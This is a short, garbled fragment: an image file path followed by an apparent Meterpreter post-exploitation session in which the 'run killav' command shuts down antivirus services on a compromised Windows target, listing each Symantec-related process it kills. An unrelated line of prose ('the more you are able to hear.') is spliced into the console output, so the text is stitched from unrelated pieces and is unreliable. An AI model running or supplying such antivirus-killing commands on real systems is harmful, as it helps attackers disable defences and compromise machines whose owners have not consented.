 meterpreter > run killav
[*] Killing Antivirus services on the target...
the more you are able to hear.
[*] Killing off ccEvtMgr.exe...
[*] Killing off ccApp.exe...
[*] Killing off VPTray.exe...
[*] Killing off DefWatch.exe...
[*] Killing off Rtvscan.exe...
meterpreter >